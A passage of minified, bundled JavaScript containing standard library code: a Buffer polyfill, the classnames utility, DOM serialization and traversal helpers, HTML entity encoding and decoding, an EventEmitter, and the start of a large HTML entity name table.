I(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return B(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return B(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return U(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return U(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const a=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),a},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let a;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(a=t;a<r;++a)this[a]=e;else{const i=c.isBuffer(e)?e:c.from(e,n),o=i.length;if(0===o)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<r-t;++a)this[a+t]=i[a%o]}return this};const j={};function M(e,t,r){j[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function F(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function V(e,t,r,n,a,i){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let a;throw a=i>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new j.ERR_OUT_OF_RANGE("value",a,e)}!function(e,t,r){H(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||W(t,e.length-(r+1))}(n,a,i)}function H(e,t){if("number"!=typeof e)throw new j.ERR_INVALID_ARG_TYPE(t,"number",e)}function W(e,t,r){if(Math.floor(e)!==e)throw H(e,r),new j.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new j.ERR_BUFFER_OUT_OF_BOUNDS;throw new j.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}M("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),M("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),M("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,a=r;return Number.isInteger(r)&&Math.abs(r)>2**32?a=F(String(r)):"bigint"==typeof r&&(a=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(a=F(a)),a+="n"),n+=` It must be ${t}. Received ${a}`,n}),RangeError);const z=/[^+/0-9A-Za-z-_]/g;function G(e,t){let r;t=t||1/0;const n=e.length;let a=null;const i=[];for(let o=0;o<n;++o){if(r=e.charCodeAt(o),r>55295&&r<57344){if(!a){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}a=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),a=r;continue}r=65536+(a-55296<<10|r-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Z(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){let a;for(a=0;a<n&&!(a+r>=t.length||a>=e.length);++a)t[a+r]=e[a];return a}function Y(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function J(e){return e!=e}const Q=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let a=0;a<16;++a)t[n+a]=e[r]+e[a]}return t}();function $(e){return"undefined"==typeof BigInt?X:e}function X(){throw new Error("BigInt not supported")}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var o=a.apply(null,r);o&&e.push(o)}else if("object"===i)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},12174:(e,t,r)=>{var n=r(76834),a=r(43194),i={__proto__:null,allowfullscreen:!0,async:!0,autofocus:!0,autoplay:!0,checked:!0,controls:!0,default:!0,defer:!0,disabled:!0,hidden:!0,ismap:!0,loop:!0,multiple:!0,muted:!0,open:!0,readonly:!0,required:!0,reversed:!0,scoped:!0,seamless:!0,selected:!0,typemustmatch:!0},o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0},s={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var r="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?r+=c(i.children,t):n.isTag(i)?r+=l(i,t):i.type===n.Directive?r+=u(i):i.type===n.Comment?r+=f(i):i.type===n.CDATA?r+=d(i):r+=p(i,t)}return r};function l(e,t){"svg"===e.name&&(t={decodeEntities:t.decodeEntities,xmlMode:!0});var r="<"+e.name,n=function(e,t){if(e){var r,n="";for(var o in e)n&&(n+=" "),!(r=e[o])&&i[o]?n+=o:n+=o+'="'+(t.decodeEntities?a.encodeXML(r):r)+'"';return n}}(e.attribs,t);return n&&(r+=" "+n),!t.xmlMode||e.children&&0!==e.children.length?(r+=">",e.children&&(r+=c(e.children,t)),s[e.name]&&!t.xmlMode||(r+="</"+e.name+">")):r+="/>",r}function u(e){return"<"+e.data+">"}function p(e,t){var r=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(r=a.encodeXML(r)),r}function d(e){return"<![CDATA["+e.children[0].data+"]]>"}function f(e){return"\x3c!--"+e.data+"--\x3e"}},76834:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},91337:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},55176:(e,t,r)=>{var n=e.exports;[r(27241),r(88782),r(10239),r(90314),r(36717),r(83441)].forEach((function(e){Object.keys(e).forEach((function(t){n[t]=e[t].bind(n)}))}))},83441:(e,t)=>{t.removeSubsets=function(e){for(var t,r,n,a=e.length;--a>-1;){for(t=r=e[a],e[a]=null,n=!0;r;){if(e.indexOf(r)>-1){n=!1,e.splice(a,1);break}r=r.parent}n&&(e[a]=t)}return e};var r=t.compareDocumentPosition=function(e,t){var r,n,a,i,o,s,c=[],l=[];if(e===t)return 0;for(r=e;r;)c.unshift(r),r=r.parent;for(r=t;r;)l.unshift(r),r=r.parent;for(s=0;c[s]===l[s];)s++;return 0===s?1:(a=(n=c[s-1]).children,i=c[s],o=l[s],a.indexOf(i)>a.indexOf(o)?n===t?20:4:n===e?10:2)};t.uniqueSort=function(e){var t,n,a=e.length;for(e=e.slice();--a>-1;)t=e[a],(n=e.indexOf(t))>-1&&n<a&&e.splice(a,1);return e.sort((function(e,t){var n=r(e,t);return 2&n?-1:4&n?1:0})),e}},36717:(e,t,r)=>{var n=r(91337),a=t.isTag=n.isTag;t.testElement=function(e,t){for(var r in e)if(e.hasOwnProperty(r))if("tag_name"===r){if(!a(t)||!e.tag_name(t.name))return!1}else if("tag_type"===r){if(!e.tag_type(t.type))return!1}else if("tag_contains"===r){if(a(t)||!e.tag_contains(t.data))return!1}else if(!t.attribs||!e[r](t.attribs[r]))return!1;return!0};var i={tag_name:function(e){return"function"==typeof e?function(t){return a(t)&&e(t.name)}:"*"===e?a:function(t){return a(t)&&t.name===e}},tag_type:function(e){return"function"==typeof e?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return"function"==typeof e?function(t){return!a(t)&&e(t.data)}:function(t){return!a(t)&&t.data===e}}};function o(e,t){return"function"==typeof t?function(r){return r.attribs&&t(r.attribs[e])}:function(r){return r.attribs&&r.attribs[e]===t}}function s(e,t){return function(r){return e(r)||t(r)}}t.getElements=function(e,t,r,n){var a=Object.keys(e).map((function(t){var r=e[t];return t in i?i[t](r):o(t,r)}));return 0===a.length?[]:this.filter(a.reduce(s),t,r,n)},t.getElementById=function(e,t,r){return Array.isArray(t)||(t=[t]),this.findOne(o("id",e),t,!1!==r)},t.getElementsByTagName=function(e,t,r,n){return this.filter(i.tag_name(e),t,r,n)},t.getElementsByTagType=function(e,t,r,n){return this.filter(i.tag_type(e),t,r,n)}},10239:(e,t)=>{t.removeElement=function(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children;t.splice(t.lastIndexOf(e),1)}},t.replaceElement=function(e,t){var r=t.prev=e.prev;r&&(r.next=t);var n=t.next=e.next;n&&(n.prev=t);var a=t.parent=e.parent;if(a){var i=a.children;i[i.lastIndexOf(e)]=t}},t.appendChild=function(e,t){if(t.parent=e,1!==e.children.push(t)){var r=e.children[e.children.length-2];r.next=t,t.prev=r,t.next=null}},t.append=function(e,t){var r=e.parent,n=e.next;if(t.next=n,t.prev=e,e.next=t,t.parent=r,n){if(n.prev=t,r){var a=r.children;a.splice(a.lastIndexOf(n),0,t)}}else r&&r.children.push(t)},t.prepend=function(e,t){var r=e.parent;if(r){var n=r.children;n.splice(n.lastIndexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}},90314:(e,t,r)=>{var n=r(91337).isTag;function a(e,t,r,n){for(var i,o=[],s=0,c=t.length;s<c&&!(e(t[s])&&(o.push(t[s]),--n<=0))&&(i=t[s].children,!(r&&i&&i.length>0&&(i=a(e,i,r,n),o=o.concat(i),(n-=i.length)<=0)));s++);return o}e.exports={filter:function(e,t,r,n){return Array.isArray(t)||(t=[t]),"number"==typeof n&&isFinite(n)||(n=1/0),a(e,t,!1!==r,n)},find:a,findOneChild:function(e,t){for(var r=0,n=t.length;r<n;r++)if(e(t[r]))return t[r];return null},findOne:function e(t,r){for(var a=null,i=0,o=r.length;i<o&&!a;i++)n(r[i])&&(t(r[i])?a=r[i]:r[i].children.length>0&&(a=e(t,r[i].children)));return a},existsOne:function e(t,r){for(var a=0,i=r.length;a<i;a++)if(n(r[a])&&(t(r[a])||r[a].children.length>0&&e(t,r[a].children)))return!0;return!1},findAll:function(e,t){for(var r=[],a=t.slice();a.length;){var i=a.shift();n(i)&&(i.children&&i.children.length>0&&a.unshift.apply(a,i.children),e(i)&&r.push(i))}return r}}},27241:(e,t,r)=>{var n=r(91337),a=r(12174),i=n.isTag;e.exports={getInnerHTML:function(e,t){return e.children?e.children.map((function(e){return a(e,t)})).join(""):""},getOuterHTML:a,getText:function e(t){return Array.isArray(t)?t.map(e).join(""):i(t)?"br"===t.name?"\n":e(t.children):t.type===n.CDATA?e(t.children):t.type===n.Text?t.data:""}}},88782:(e,t)=>{var r=t.getChildren=function(e){return e.children},n=t.getParent=function(e){return e.parent};t.getSiblings=function(e){var t=n(e);return t?r(t):[e]},t.getAttributeValue=function(e,t){return e.attribs&&e.attribs[t]},t.hasAttrib=function(e,t){return!!e.attribs&&hasOwnProperty.call(e.attribs,t)},t.getName=function(e){return e.name}},43194:(e,t,r)=>{var n=r(42438),a=r(54850);t.decode=function(e,t){return(!t||t<=0?a.XML:a.HTML)(e)},t.decodeStrict=function(e,t){return(!t||t<=0?a.XML:a.HTMLStrict)(e)},t.encode=function(e,t){return(!t||t<=0?n.XML:n.HTML)(e)},t.encodeXML=n.XML,t.encodeHTML4=t.encodeHTML5=t.encodeHTML=n.HTML,t.decodeXML=t.decodeXMLStrict=a.XML,t.decodeHTML4=t.decodeHTML5=t.decodeHTML=a.HTML,t.decodeHTML4Strict=t.decodeHTML5Strict=t.decodeHTMLStrict=a.HTMLStrict,t.escape=n.escape},54850:(e,t,r)=>{var n=r(97878),a=r(9970),i=r(41962),o=r(49132),s=l(i),c=l(n);function l(e){var t=Object.keys(e).join("|"),r=d(e),n=new RegExp("&(?:"+(t+="|#[xX][\\da-fA-F]+|#\\d+")+");","g");return function(e){return String(e).replace(n,r)}}var u=function(){for(var e=Object.keys(a).sort(p),t=Object.keys(n).sort(p),r=0,i=0;r<t.length;r++)e[i]===t[r]?(t[r]+=";?",i++):t[r]+=";";var o=new RegExp("&(?:"+t.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),s=d(n);function c(e){return";"!==e.substr(-1)&&(e+=";"),s(e)}return function(e){return String(e).replace(o,c)}}();function p(e,t){return e<t?1:-1}function d(e){return function(t){return"#"===t.charAt(1)?"X"===t.charAt(2)||"x"===t.charAt(2)?o(parseInt(t.substr(3),16)):o(parseInt(t.substr(2),10)):e[t.slice(1,-1)]}}e.exports={XML:s,HTML:u,HTMLStrict:c}},49132:(e,t,r)=>{var n=r(62895);e.exports=function(e){if(e>=55296&&e<=57343||e>1114111)return"�";e in n&&(e=n[e]);var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+String.fromCharCode(e)}},42438:(e,t,r)=>{var n=s(r(41962)),a=c(n);t.XML=f(n,a);var i=s(r(97878)),o=c(i);function s(e){return Object.keys(e).sort().reduce((function(t,r){return t[e[r]]="&"+r+";",t}),{})}function c(e){var t=[],r=[];return Object.keys(e).forEach((function(e){1===e.length?t.push("\\"+e):r.push(e)})),r.unshift("["+t.join("")+"]"),new RegExp(r.join("|"),"g")}t.HTML=f(i,o);var l=/[^\0-\x7F]/g,u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function p(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"}function d(e){return"&#x"+(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536).toString(16).toUpperCase()+";"}function f(e,t){function r(t){return e[t]}return function(e){return e.replace(t,r).replace(u,d).replace(l,p)}}var h=c(n);t.escape=function(e){return e.replace(h,p).replace(u,d).replace(l,p)}},96827:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,i,o,s,c,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(a(i=this._events[e]))return!1;if(r(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(n(i))for(s=Array.prototype.slice.call(arguments,1),o=(l=i.slice()).length,c=0;c<o;c++)l[c].apply(this,s);return!0},t.prototype.addListener=function(e,i){var o;if(!r(i))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(i.listener)?i.listener:i),this._events[e]?n(this._events[e])?this._events[e].push(i):this._events[e]=[this._events[e],i]:this._events[e]=i,n(this._events[e])&&!this._events[e].warned&&(o=a(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function a(){this.removeListener(e,a),n||(n=!0,t.apply(this,arguments))}return a.listener=t,this.on(e,a),this},t.prototype.removeListener=function(e,t){var a,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(a=this._events[e]).length,i=-1,a===t||r(a.listener)&&a.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(a)){for(s=o;s-- >0;)if(a[s]===t||a[s].listener&&a[s].listener===t){i=s;break}if(i<0)return this;1===a.length?(a.length=0,delete this._events[e]):a.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},42639:function(e,t,r){var n;e=r.nmd(e),function(a){var i=(e&&e.exports,"object"==typeof r.g&&r.g);i.global!==i&&i.window;var o=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,s=/[\x01-\x7F]/g,c=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,l=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,u={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","\t":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"tprime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon",ˆ:"circ",ˇ:"caron","°":"deg","©":"copy","®":"reg","℗":"copysr",℘:"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓